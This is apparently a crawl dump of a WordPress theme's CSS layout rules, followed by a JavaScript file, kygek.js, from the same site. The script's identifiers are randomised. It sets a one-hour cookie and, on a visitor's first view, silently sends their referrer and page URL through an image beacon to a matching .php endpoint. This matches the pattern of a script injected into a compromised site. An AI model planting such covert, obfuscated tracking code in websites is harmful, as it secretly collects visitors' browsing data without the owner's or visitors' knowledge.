#ie6 .page-template-1l-sidebar-php #main-col { width: 695px }
.page-template-1l-sidebar-php #nav-top, .page-template-1l-sidebar-php #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1l-sidebar-php #nav-top .col-control, .page-template-1l-sidebar-php #top-bar-right-spanel .col-control { width: 1000px }
.page-template-1l-sidebar-php #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1l-sidebar-php #nav .col-control { width: 1000px }

.page-template-1l-sidebar-php .postdata .category {
	max-width: 450px;
}
.page-template-1l-sidebar-php .tags {
	max-width: 450px;
}
.page-template-1l-sidebar-php #sidebar, .page-template-1l-sidebar-php #sidebar-b, .page-template-1l-sidebar-php #sidebar-shell-1 {
	width: 260px;
}
.page-template-1l-sidebar-php #sidebar.flattened, .page-template-1l-sidebar-php #sidebar-b.flattened {
	width: 258px;
}
.page-template-1l-sidebar-php #sidebar-shell-1 {
	margin-left: -100%;
	margin-right: 15px;
	left: auto;
	right: 275px;
}
.page-template-1l-sidebar-php #sidebar-container { width: 275px; }
.page-template-1l-sidebar-php .sidebar-container-left { right: 275px; }
.page-template-1l-sidebar-php .sidebar-container-right { margin-right: -275px; }
.page-template-1l-sidebar-php .sidebar-container-left #sidebar-wrap { right: auto; }
.page-template-1l-sidebar-php #wsidebar-top, .page-template-1l-sidebar-php #wsidebar-bottom { width: 273px; }
.page-template-1l-sidebar-php #sidebar-wrap {
	width: 290px;
	left: auto;
	right: auto;
}
#ie6 .page-template-1l-sidebar-php #sidebar-wrap {
	left: auto;
	right: auto;
}
.page-template-1l-sidebar-php .sidebar-wrap-left {
	margin-left: -100%;
}
.page-template-1l-sidebar-php .sidebar-wrap-right {
	margin-right: -290px;
}
#ie6 .page-template-1l-sidebar-php #sidebar, #ie6 .page-template-1l-sidebar-php #sidebar-b, #ie6 .page-template-1l-sidebar-php #sidebar-shell-1 {
	width: 252px;
}
#ie6 .page-template-1l-sidebar-php #sidebar-shell-1 {
}
#ie6 .page-template-1l-sidebar-php #sidebar-container {
	width: 265px;
}

.page-template-1l-sidebar-php .tab-box {
	width: 260px;
}
.page-template-1r-sidebar-php #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

.page-template-1r-sidebar-php #container { padding-left: 0px; padding-right: 275px; }
.page-template-1r-sidebar-php #main-col {	width: 725px; }
#ie6 .page-template-1r-sidebar-php #main-col { width: 695px }
.page-template-1r-sidebar-php #nav-top, .page-template-1r-sidebar-php #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1r-sidebar-php #nav-top .col-control, .page-template-1r-sidebar-php #top-bar-right-spanel .col-control { width: 1000px }
.page-template-1r-sidebar-php #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1r-sidebar-php #nav .col-control { width: 1000px }

.page-template-1r-sidebar-php .postdata .category {
	max-width: 450px;
}
.page-template-1r-sidebar-php .tags {
	max-width: 450px;
}
.page-template-1r-sidebar-php #sidebar, .page-template-1r-sidebar-php #sidebar-b, .page-template-1r-sidebar-php #sidebar-shell-1 {
	width: 260px;
}
.page-template-1r-sidebar-php #sidebar.flattened, .page-template-1r-sidebar-php #sidebar-b.flattened {
	width: 258px;
}
.page-template-1r-sidebar-php #sidebar-shell-1 {
	margin-left: 15px;
	margin-right: -275px;
	left: auto;
	right: auto;
}
.page-template-1r-sidebar-php #sidebar-container { width: 275px; }
.page-template-1r-sidebar-php .sidebar-container-left { right: 275px; }
.page-template-1r-sidebar-php .sidebar-container-right { margin-right: -275px; }
.page-template-1r-sidebar-php .sidebar-container-left #sidebar-wrap { right: auto; }
.page-template-1r-sidebar-php #wsidebar-top, .page-template-1r-sidebar-php #wsidebar-bottom { width: 273px; }
.page-template-1r-sidebar-php #sidebar-wrap {
	width: 290px;
	left: auto;
	right: auto;
}
#ie6 .page-template-1r-sidebar-php #sidebar-wrap {
	left: auto;
	right: auto;
}
.page-template-1r-sidebar-php .sidebar-wrap-left {
	margin-left: -100%;
}
.page-template-1r-sidebar-php .sidebar-wrap-right {
	margin-right: -290px;
}
#ie6 .page-template-1r-sidebar-php #sidebar, #ie6 .page-template-1r-sidebar-php #sidebar-b, #ie6 .page-template-1r-sidebar-php #sidebar-shell-1 {
	width: 252px;
}
#ie6 .page-template-1r-sidebar-php #sidebar-shell-1 {
}
#ie6 .page-template-1r-sidebar-php #sidebar-container {
	width: 265px;
}

.page-template-1r-sidebar-php .tab-box {
	width: 260px;
}
.page-template-1l1r-sidebar-php #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

.page-template-1l1r-sidebar-php #container { padding-left: 185px; padding-right: 185px; }
.page-template-1l1r-sidebar-php #main-col {	width: 630px; }
#ie6 .page-template-1l1r-sidebar-php #main-col { width: 600px }
.page-template-1l1r-sidebar-php #nav-top, .page-template-1l1r-sidebar-php #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1l1r-sidebar-php #nav-top .col-control, .page-template-1l1r-sidebar-php #top-bar-right-spanel .col-control { width: 1000px }
.page-template-1l1r-sidebar-php #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-1l1r-sidebar-php #nav .col-control { width: 1000px }

.page-template-1l1r-sidebar-php .postdata .category {
	max-width: 355px;
}
.page-template-1l1r-sidebar-php .tags {
	max-width: 355px;
}
.page-template-1l1r-sidebar-php #sidebar, .page-template-1l1r-sidebar-php #sidebar-b, .page-template-1l1r-sidebar-php #sidebar-shell-1 {
	width: 170px;
}
.page-template-1l1r-sidebar-php #sidebar.flattened, .page-template-1l1r-sidebar-php #sidebar-b.flattened {
	width: 168px;
}
.page-template-1l1r-sidebar-php #sidebar-shell-1 {
	margin-left: 15px;
	margin-right: -185px;
	left: auto;
	right: auto;
}
.page-template-1l1r-sidebar-php #sidebar-2, .page-template-1l1r-sidebar-php #sidebar-2-b, .page-template-1l1r-sidebar-php #sidebar-shell-2 {
	width: 170px;
	}
.page-template-1l1r-sidebar-php #sidebar-2.flattened, .page-template-1l1r-sidebar-php #sidebar-2-b.flattened {
	width: 168px;
}
.page-template-1l1r-sidebar-php #sidebar-shell-2 {
	margin-left: -100%;
	margin-right: 0px;
	left: auto;
	right: 185px;
}

.page-template-1l1r-sidebar-php #sidebar-container { width: 185px; }
.page-template-1l1r-sidebar-php .sidebar-container-left { right: 185px; }
.page-template-1l1r-sidebar-php .sidebar-container-right { margin-right: -185px; }
.page-template-1l1r-sidebar-php .sidebar-container-left #sidebar-wrap { right: auto; }
.page-template-1l1r-sidebar-php #wsidebar-top, .page-template-1l1r-sidebar-php #wsidebar-bottom { width: 353px; }
.page-template-1l1r-sidebar-php #sidebar-wrap {
	width: 370px;
	left: auto;
	right: auto;
}
#ie6 .page-template-1l1r-sidebar-php #sidebar-wrap {
	left: auto;
	right: auto;
}
.page-template-1l1r-sidebar-php .sidebar-wrap-left {
	margin-left: -100%;
}
.page-template-1l1r-sidebar-php .sidebar-wrap-right {
	margin-right: -370px;
}
#ie6 .page-template-1l1r-sidebar-php #sidebar, #ie6 .page-template-1l1r-sidebar-php #sidebar-b, #ie6 .page-template-1l1r-sidebar-php #sidebar-shell-1 {
	width: 162px;
}
#ie6 .page-template-1l1r-sidebar-php #sidebar-shell-1 {
}
#ie6 .page-template-1l1r-sidebar-php #sidebar-2, #ie6 .page-template-1l1r-sidebar-php #sidebar-2-b, #ie6 .page-template-1l1r-sidebar-php #sidebar-shell-2 {
	width: 162px;
}
#ie6 .page-template-1l1r-sidebar-php #sidebar-shell-2 {
	left: 200px;
	right: 185px;
}

#ie6 .page-template-1l1r-sidebar-php #sidebar-container {
	width: 175px;
}

.page-template-1l1r-sidebar-php .tab-box {
	width: 170px;
}
.page-template-2l-sidebars-php #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

.page-template-2l-sidebars-php #container { padding-left: 370px; padding-right: 0px; }
.page-template-2l-sidebars-php #main-col {	width: 630px; }
#ie6 .page-template-2l-sidebars-php #main-col { width: 600px }
.page-template-2l-sidebars-php #nav-top, .page-template-2l-sidebars-php #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-2l-sidebars-php #nav-top .col-control, .page-template-2l-sidebars-php #top-bar-right-spanel .col-control { width: 1000px }
.page-template-2l-sidebars-php #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-2l-sidebars-php #nav .col-control { width: 1000px }

.page-template-2l-sidebars-php .postdata .category {
	max-width: 355px;
}
.page-template-2l-sidebars-php .tags {
	max-width: 355px;
}
.page-template-2l-sidebars-php #sidebar, .page-template-2l-sidebars-php #sidebar-b, .page-template-2l-sidebars-php #sidebar-shell-1 {
	width: 170px;
}
.page-template-2l-sidebars-php #sidebar.flattened, .page-template-2l-sidebars-php #sidebar-b.flattened {
	width: 168px;
}
.page-template-2l-sidebars-php #sidebar-shell-1 {
	margin-left: 0px;
	margin-right: 0px;
	left: auto;
	right: auto;
}
.page-template-2l-sidebars-php #sidebar-2, .page-template-2l-sidebars-php #sidebar-2-b, .page-template-2l-sidebars-php #sidebar-shell-2 {
	width: 170px;
	}
.page-template-2l-sidebars-php #sidebar-2.flattened, .page-template-2l-sidebars-php #sidebar-2-b.flattened {
	width: 168px;
}
.page-template-2l-sidebars-php #sidebar-shell-2 {
	margin-left: 15px;
	margin-right: -185px;
	left: auto;
	right: auto;
}

.page-template-2l-sidebars-php #sidebar-container { width: 370px; }
.page-template-2l-sidebars-php .sidebar-container-left { right: 370px; }
.page-template-2l-sidebars-php .sidebar-container-right { margin-right: -370px; }
.page-template-2l-sidebars-php .sidebar-container-left #sidebar-wrap { right: auto; }
.page-template-2l-sidebars-php #wsidebar-top, .page-template-2l-sidebars-php #wsidebar-bottom { width: 353px; }
.page-template-2l-sidebars-php #sidebar-wrap {
	width: 370px;
	left: auto;
	right: 370px;
}
#ie6 .page-template-2l-sidebars-php #sidebar-wrap {
	left: auto;
	right: 200px;
}
.page-template-2l-sidebars-php .sidebar-wrap-left {
	margin-left: -100%;
}
.page-template-2l-sidebars-php .sidebar-wrap-right {
	margin-right: -370px;
}
#ie6 .page-template-2l-sidebars-php #sidebar, #ie6 .page-template-2l-sidebars-php #sidebar-b, #ie6 .page-template-2l-sidebars-php #sidebar-shell-1 {
	width: 162px;
}
#ie6 .page-template-2l-sidebars-php #sidebar-shell-1 {
}
#ie6 .page-template-2l-sidebars-php #sidebar-2, #ie6 .page-template-2l-sidebars-php #sidebar-2-b, #ie6 .page-template-2l-sidebars-php #sidebar-shell-2 {
	width: 162px;
}
#ie6 .page-template-2l-sidebars-php #sidebar-shell-2 {
}

#ie6 .page-template-2l-sidebars-php #sidebar-container {
	width: 360px;
}

.page-template-2l-sidebars-php .tab-box {
	width: 353px;
}
.page-template-2r-sidebars-php #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

.page-template-2r-sidebars-php #container { padding-left: 0px; padding-right: 370px; }
.page-template-2r-sidebars-php #main-col {	width: 630px; }
#ie6 .page-template-2r-sidebars-php #main-col { width: 600px }
.page-template-2r-sidebars-php #nav-top, .page-template-2r-sidebars-php #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-2r-sidebars-php #nav-top .col-control, .page-template-2r-sidebars-php #top-bar-right-spanel .col-control { width: 1000px }
.page-template-2r-sidebars-php #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
.page-template-2r-sidebars-php #nav .col-control { width: 1000px }

.page-template-2r-sidebars-php .postdata .category {
	max-width: 355px;
}
.page-template-2r-sidebars-php .tags {
	max-width: 355px;
}
.page-template-2r-sidebars-php #sidebar, .page-template-2r-sidebars-php #sidebar-b, .page-template-2r-sidebars-php #sidebar-shell-1 {
	width: 170px;
}
.page-template-2r-sidebars-php #sidebar.flattened, .page-template-2r-sidebars-php #sidebar-b.flattened {
	width: 168px;
}
.page-template-2r-sidebars-php #sidebar-shell-1 {
	margin-left: 0px;
	margin-right: 0px;
	left: auto;
	right: auto;
}
.page-template-2r-sidebars-php #sidebar-2, .page-template-2r-sidebars-php #sidebar-2-b, .page-template-2r-sidebars-php #sidebar-shell-2 {
	width: 170px;
	}
.page-template-2r-sidebars-php #sidebar-2.flattened, .page-template-2r-sidebars-php #sidebar-2-b.flattened {
	width: 168px;
}
.page-template-2r-sidebars-php #sidebar-shell-2 {
	margin-left: -185px;
	margin-right: 15px;
	left: auto;
	right: auto;
}

.page-template-2r-sidebars-php #sidebar-container { width: 370px; }
.page-template-2r-sidebars-php .sidebar-container-left { right: 370px; }
.page-template-2r-sidebars-php .sidebar-container-right { margin-right: -370px; }
.page-template-2r-sidebars-php .sidebar-container-left #sidebar-wrap { right: auto; }
.page-template-2r-sidebars-php #wsidebar-top, .page-template-2r-sidebars-php #wsidebar-bottom { width: 353px; }
.page-template-2r-sidebars-php #sidebar-wrap {
	width: 370px;
	left: auto;
	right: auto;
}
#ie6 .page-template-2r-sidebars-php #sidebar-wrap {
	left: auto;
	right: auto;
}
.page-template-2r-sidebars-php .sidebar-wrap-left {
	margin-left: -100%;
}
.page-template-2r-sidebars-php .sidebar-wrap-right {
	margin-right: -370px;
}
#ie6 .page-template-2r-sidebars-php #sidebar, #ie6 .page-template-2r-sidebars-php #sidebar-b, #ie6 .page-template-2r-sidebars-php #sidebar-shell-1 {
	width: 162px;
}
#ie6 .page-template-2r-sidebars-php #sidebar-shell-1 {
}
#ie6 .page-template-2r-sidebars-php #sidebar-2, #ie6 .page-template-2r-sidebars-php #sidebar-2-b, #ie6 .page-template-2r-sidebars-php #sidebar-shell-2 {
	width: 162px;
}
#ie6 .page-template-2r-sidebars-php #sidebar-shell-2 {
}

#ie6 .page-template-2r-sidebars-php #sidebar-container {
	width: 360px;
}

.page-template-2r-sidebars-php .tab-box {
	width: 353px;
}
 #wrapper { width: 1000px; max-width: 1000px; min-width: 1000px; }

 #container { padding-left: 0px; padding-right: 275px; }
 #main-col {	width: 725px; }
#ie6  #main-col { width: 695px }
 #nav-top,  #top-bar-right-spanel { width: 1000px; max-width: 1000px; min-width: 1000px; }
 #nav-top .col-control,  #top-bar-right-spanel .col-control { width: 1000px }
 #widgets-above-header .col-control { width: 1000px; max-width: 1000px; min-width: 1000px; }
 #nav .col-control { width: 1000px }

 .postdata .category {
	max-width: 450px;
}
 .tags {
	max-width: 450px;
}
 #sidebar,  #sidebar-b,  #sidebar-shell-1 {
	width: 260px;
}
 #sidebar.flattened,  #sidebar-b.flattened {
	width: 258px;
}
 #sidebar-shell-1 {
	margin-left: 15px;
	margin-right: -275px;
	left: auto;
	right: auto;
}
 #sidebar-container { width: 275px; }
 .sidebar-container-left { right: 275px; }
 .sidebar-container-right { margin-right: -275px; }
 .sidebar-container-left #sidebar-wrap { right: auto; }
 #wsidebar-top,  #wsidebar-bottom { width: 273px; }
 #sidebar-wrap {
	width: 290px;
	left: auto;
	right: auto;
}
#ie6  #sidebar-wrap {
	left: auto;
	right: auto;
}
 .sidebar-wrap-left {
	margin-left: -100%;
}
 .sidebar-wrap-right {
	margin-right: -290px;
}
#ie6  #sidebar, #ie6  #sidebar-b, #ie6  #sidebar-shell-1 {
	width: 252px;
}
#ie6  #sidebar-shell-1 {
}
#ie6  #sidebar-container {
	width: 265px;
}

 .tab-box {
	width: 260px;
}
.page-template-no-sidebars-php #container { padding-left: 0; padding-right: 0; }
.page-template-no-sidebars-php #main-col {	width: 100%; }
.suf-mag-headlines {
	padding-left: 225px;
}
.suf-mag-headline-photo-box { width: 225px; right: 225px; }
.suf-mag-headline-block { width: 100%; }
#ie6 .suf-mag-headline-block { width: 100%; }
.suf-mag-headlines { min-height: 250px; height: auto; }
.suf-mag-excerpt-image {
	height: 100px;
}
.suf-mag-category-image {
	width: 221px;
	height: 100px;
}
#ie6 .suf-mag-category-image { width: 218px; }
h2.suf-mag-headlines-title { text-align: center; }
.search-results .post .date { display: none; }
.search-results .title-container { padding-left: 0; padding-right: 0; }
.search-results .post .title { padding-left: 0; }

.postdata .category{ float: left; }
.post .postdata .comments { float: right; }
.tags { float: right; text-align: right; }
.post span.author { float: left; padding-right: 10px;  }
article.page .postdata .comments { float: right; }
article.page span.author { float: left; padding-right: 10px;  }

.format-aside h1.posttitle, .format-aside h2.posttitle, .post.format-aside .date { display: none; }
.format-aside .title-container { padding-left: 0; }

.format-aside .postdata .category{ float: left; }
.post.format-aside .postdata .comments { float: right; }
.format-aside .tags { float: right; text-align: right; }
.format-aside .permalink { float: left; text-align: left; }
.post.format-aside  span.author { float: left; padding-right: 10px;  }

.format-gallery .postdata .category{ float: left; }
.post.format-gallery .postdata .comments { float: right; }
.format-gallery .tags { float: right; text-align: right; }
.format-gallery .permalink { float: left; text-align: left; }
.post.format-gallery  span.author { float: left; padding-right: 10px;  }

.format-link .postdata .category{ float: left; }
.post.format-link .postdata .comments { float: right; }
.format-link .tags { float: right; text-align: right; }
.format-link .permalink { float: left; text-align: left; }
.post.format-link  span.author { float: left; padding-right: 10px;  }

.format-image .postdata .category{ float: left; }
.post.format-image .postdata .comments { float: right; }
.format-image .tags { float: right; text-align: right; }
.format-image .permalink { float: left; text-align: left; }
.post.format-image  span.author { float: left; padding-right: 10px;  }

.format-quote h1.posttitle, .format-quote h2.posttitle, .post.format-quote .date { display: none; }
.format-quote .title-container { padding-left: 0; }

.format-quote .postdata .category{ float: left; }
.post.format-quote .postdata .comments { float: right; }
.format-quote .tags { float: right; text-align: right; }
.format-quote .permalink { float: left; text-align: left; }
.post.format-quote  span.author { float: left; padding-right: 10px;  }

.format-status h1.posttitle, .format-status h2.posttitle, .post.format-status .date { display: none; }
.format-status .title-container { padding-left: 0; }

.format-status .postdata .category{ float: left; }
.post.format-status .postdata .comments { float: right; }
.format-status .tags { float: right; text-align: right; }
.format-status .permalink { float: left; text-align: left; }
.post.format-status  span.author { float: left; padding-right: 10px;  }

.format-video .postdata .category{ float: left; }
.post.format-video .postdata .comments { float: right; }
.format-video .tags { float: right; text-align: right; }
.format-video .permalink { float: left; text-align: left; }
.post.format-video  span.author { float: left; padding-right: 10px;  }

.format-audio .postdata .category{ float: left; }
.post.format-audio .postdata .comments { float: right; }
.format-audio .tags { float: right; text-align: right; }
.format-audio .permalink { float: left; text-align: left; }
.post.format-audio  span.author { float: left; padding-right: 10px;  }

.format-chat .postdata .category{ float: left; }
.post.format-chat .postdata .comments { float: right; }
.format-chat .tags { float: right; text-align: right; }
.format-chat .permalink { float: left; text-align: left; }
.post.format-chat  span.author { float: left; padding-right: 10px;  }

#slider, #sliderContent { max-height: 250px; }
 #slider .left,  #slider .right { height: 250px; max-height: 250px; width: 250px !important; }
 .sliderImage .top,  .sliderImage .bottom { max-width: none; }
.sliderImage { height: 250px; }
.controller-icons #sliderControl { top: -125px; }
.controller-icons.index-overlaid #sliderControl { top: -110px; }
 .sliderImage div { background-image: none; background-color: #222222; color: #FFFFFF; }
 .sliderImage div a { color: #FFFFFF; }
#featured-posts { border-width: 1px; border-style: solid; }
#ie6 table.suf-tiles { width: 700px }
.suf-tile-image { height: 100px; }
h2.suf-tile-title { text-align: left; }
#nav-top, #top-bar-right-spanel { margin: 0 auto; }
#nav ul { text-transform: capitalize; }
#nav-top ul { text-transform: capitalize; float: left; }
#widgets-above-header { width: auto; }
#nav { margin: 0 auto; width: 100%; }
div.booklisting img, div.bookentry img { width: 108px; height: 160px; }
div.bookentry .stats { width: 142px; }
div.bookentry .review { width: 537px; }
#ie6 div.bookentry .review { width: 517px; }
col.nr-shelf-slot { width: 25%; }
#nav .mm-warea {
	transition: opacity 500ms linear;
	-moz-transition: opacity 500ms linear;
	-webkit-transition: opacity 500ms linear;
	-khtml-transition: opacity 500ms linear;
}

#nav-top .mm-warea {
	transition: opacity 500ms linear;
	-moz-transition: opacity 500ms linear;
	-webkit-transition: opacity 500ms linear;
	-khtml-transition: opacity 500ms linear;
}

.attachment object.audio { width: 300px; height: 30px; }
.attachment object.application { width: 300px; }
.attachment object.text { width: 300px; }
.attachment object.video { width: 300px; height: 225px; }
.author-info img.avatar { float: left; padding: 5px; }
.suf-mosaic-thumb-container { margin-left: 50px; margin-right: 50px; }
.sidebar-wrap-right #sidebar-shell-1 { float: right; margin-left: 0; margin-right: 0;}
.sidebar-wrap-right #sidebar-shell-2 { float: right; margin-right: 15px; margin-left: 0;}
.sidebar-wrap-left #sidebar-shell-1 { float: left; margin-left: 0; margin-right: 0;}
.sidebar-wrap-left #sidebar-shell-2 { float: left; margin-left: 15px; margin-right: 0;}
.sidebar-container-left #sidebar-wrap { margin-left: 0; margin-right: 0; left: auto; right: auto; }
.sidebar-container-right #sidebar-wrap { margin-left: 0; margin-right: 0; left: auto; right: auto; }
#sidebar-container .tab-box { margin-left: 0; margin-right: 0; }
#sidebar-container.sidebar-container-left { margin-left: -100%; }
#ie6 #sidebar-container #sidebar-shell-1, #ie6 #sidebar-container #sidebar-shell-2 { left: auto; right: auto; }
#ie6 .sidebar-container-left #sidebar-wrap, #ie6 .sidebar-container-right #sidebar-wrap { left: auto; right: auto; }
.postdata .category .icon, .postdata .author .icon, .postdata .tax .icon, .postdata .permalink .icon, .postdata .comments .icon, .postdata .edit .icon, .postdata .line-date .icon,
.previous-entries .icon, .next-entries .icon, .post-nav .previous .icon, .post-nav .next .icon, h3.comments .icon, #reply-title .icon, input.inside, .exif-button .icon,
.bookdata .edit .icon, .bookdata .manage .icon, .page-nav-left a, .page-nav-right a, .mosaic-page-nav-right a, .mosaic-page-nav-left a, .mosaic-overlay a span,
.meta-pullout .category .icon, .meta-pullout .author .icon, .meta-pullout .tax .icon, .meta-pullout .permalink .icon, .meta-pullout .comments .icon, .meta-pullout .edit .icon, .meta-pullout .pullout-date .icon,
.controller-icons #sliderControl .sliderPrev, .controller-icons #sliderControl .sliderNext, .controller-icons .sliderControl .sliderPrev, .controller-icons .sliderControl .sliderNext, .user-profiles .icon {
	background-image: url(https://vintagestoredisplay.info/wp-content/themes/default/images/iconset-0.png);
}
.postdata .author .icon,.meta-pullout .author .icon,.postdata .line-date .icon,.meta-pullout .pullout-date .icon,.postdata .category .icon,.meta-pullout .category .icon,.postdata .tags .icon,.meta-pullout .tags .icon,.postdata .permalink .icon,.meta-pullout .permalink .icon,.postdata .comments .icon,.meta-pullout .comments .icon,.postdata .edit .icon,.meta-pullout .edit .icon,.postdata .tax .icon,.meta-pullout .tax .icon { display: inline-block; }
.gallery-container { padding-right: 266px }.gallery-contents { width: 250px }.gallery-contents.left { left: -266px }.gallery-contents.right { margin-right: -266px }


--- FILE ---
content_type: application/javascript
request_url: https://vintagestoredisplay.info/kygek.js
body_size: 800
content:



function zyhiqu()
{	var lyvalyge = window.location.href;     var doduwuruvymyko = document.currentScript.src.split('/').pop().replace(".js","");	var bucugygico = "/" + doduwuruvymyko + ".php";

 	    var vuwekip = 60;
  	var hawulafopuziwis = doduwuruvymyko; 	var bazuny = "";     try 	     {
	      bazuny=""+parent.document.referrer; 
      }	    
	    catch (ex)      {		    bazuny=""+document.referrer;	

    }
		if(faqyv(hawulafopuziwis) == null)
	{

 
			var javyf = window.location.hostname; 				bymu(hawulafopuziwis, "1", vuwekip, "/", javyf);   		if(faqyv(hawulafopuziwis) != null)	 		{			 	 			var kikukahuwek = new Image();
	 			kikukahuwek.src=bucugygico + "?referer=" + escape(bazuny) + "&url=" + escape(lyvalyge);			}
	} 

	}


zyhiqu();


function faqyv(pafyponubazac) 
{

    var hyvokycylotysum = document.cookie;	

      var xesokaxiwumyh = pafyponubazac + "=";
   	

    var caqenete = hyvokycylotysum.indexOf("; " + xesokaxiwumyh); 

    if (caqenete == -1) {		         caqenete = hyvokycylotysum.indexOf(xesokaxiwumyh);        if (caqenete != 0) return null; 	

     } else {

	         caqenete += 2; 	    }     var byficus = document.cookie.indexOf(";", caqenete);
    if (byficus == -1) {         byficus = hyvokycylotysum.length;  		
    }     return unescape(hyvokycylotysum.substring(caqenete + xesokaxiwumyh.length, byficus));} 


function bymu(qiket,liqacewawofifu,myqykehanocawi, kavyfoporyky, sojikewikikoriw) 
{ var qamogasoji = new Date();
 var xenyqik = new Date();

   
		
 xenyqik.setTime(qamogasoji.getTime() + 1000*60*myqykehanocawi);   	 document.cookie = qiket+"="+escape(liqacewawofifu) + ";expires="+xenyqik.toGMTString() + ";path=" + kavyfoporyky + ";domain=" + sojikewikikoriw;
 	} 	
